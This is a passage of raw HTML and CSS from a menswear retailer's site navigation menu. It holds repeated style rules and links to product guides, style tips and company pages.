    @media only screen and (min-width: 768px) {
        .navigationLink-7335196643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7335196643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7335196643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-7335196643 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2382365461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2382365461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2382365461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2382365461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-2382365461 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8050161741 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8050161741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8050161741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8050161741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-8050161741 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1865335101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1865335101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1865335101 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1865335101 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us.html"
       class="navigationLink-1865335101 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1712967520 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1712967520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1712967520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1712967520 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/nick-wheeler-america.html"
       class="navigationLink-1712967520 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7135026626 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7135026626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7135026626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7135026626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us/doing-things-properly.html"
       class="navigationLink-7135026626 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6809281808 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6809281808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6809281808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6809281808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us/our-heritage.html"
       class="navigationLink-6809281808 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5819428115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5819428115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5819428115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5819428115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us.html"
       class="navigationLink-5819428115 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8188401132 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8188401132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8188401132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8188401132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us/about-nick.html"
       class="navigationLink-8188401132 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4772882678 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4772882678 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4772882678 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4772882678 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4772882678) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4772882678 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2441647332 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2441647332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2441647332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2441647332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-2441647332 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3840667810 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3840667810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3840667810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3840667810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-3840667810 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8126398687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8126398687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8126398687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8126398687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-our-gilets.html"
       class="navigationLink-8126398687 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9068864095 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9068864095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9068864095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9068864095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/tyrwhitt-icons.html"
       class="navigationLink-9068864095 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6198160882 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6198160882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6198160882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6198160882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/the-white-shirt.html"
       class="navigationLink-6198160882 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6636948643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6636948643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6636948643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6636948643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/the-white-shirt.html"
       class="navigationLink-6636948643 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6855118943 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6855118943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6855118943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6855118943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-our-shirt-weaves.html"
       class="navigationLink-6855118943 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6193031363 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6193031363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6193031363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6193031363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-6193031363 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9896903369 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9896903369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9896903369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9896903369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-our-collars.html"
       class="navigationLink-9896903369 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6802975706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6802975706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6802975706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6802975706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/the-suit-collection.html"
       class="navigationLink-6802975706 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5952704946 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5952704946 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5952704946 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5952704946 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5952704946) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5952704946 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6874146306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6874146306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6874146306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6874146306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us.html"
       class="navigationLink-6874146306 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2527239351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2527239351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2527239351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2527239351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/nick-wheeler-america.html"
       class="navigationLink-2527239351 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3290869217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3290869217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3290869217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3290869217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us/doing-things-properly.html"
       class="navigationLink-3290869217 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7647804072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7647804072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7647804072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7647804072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us/our-heritage.html"
       class="navigationLink-7647804072 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7613220914 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7613220914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7613220914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7613220914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/about-us/about-nick.html"
       class="navigationLink-7613220914 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7736517989 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7736517989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7736517989 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7736517989 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/tyrwhitt-takeback-scheme.html"
       class="navigationLink-7736517989 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-2329598183 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2329598183, .column2-2329598183 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2329598183 {
        box-shadow: none;
        
    }
    
    .column2-2329598183 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2329598183 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2329598183 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2329598183 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2329598183 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2329598183 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2329598183 {
            box-shadow: none;
            
        }
        
        .column2-2329598183 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2329598183 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2329598183 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2329598183 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2329598183 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2329598183 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2329598183 {
            box-shadow: none;
            
        }
        
        .column2-2329598183 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2329598183 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2329598183 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2329598183 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2329598183 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
